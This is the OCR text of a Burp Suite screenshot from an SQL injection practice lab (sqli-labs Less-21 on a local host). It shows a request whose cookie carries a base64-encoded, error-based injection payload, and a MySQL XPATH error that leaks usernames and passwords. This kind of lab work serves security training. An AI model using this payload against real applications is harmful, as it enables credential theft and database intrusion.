 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://win7.my ?
Request
Pretty Raw \n Actions
1 GET /lab/sqli/Less-21/index.php HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://win7.my/lab/sqli/Less-21/index.php
8 Connection: close
9 Cookie: uname=
JykgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3
JvdXBfY29uY2F0KHVzZXJuYW1lLCI6IixwYXNzd29yZCkgZnJvbSB1
c2VycyksMHg3ZSksMSkj
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
YOUR IP ADDRESS IS : 192.168.8.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
JykgYW5kIHVwZGF0ZXhtbCgxLGNvbm
and expires: Fri 06 Oct 2023 - 23:23:27
Issue with your mysql: XPATH syntax error:
'~Dumb:Dumb,Angelina:I-kill-you,D'
INSPECTOR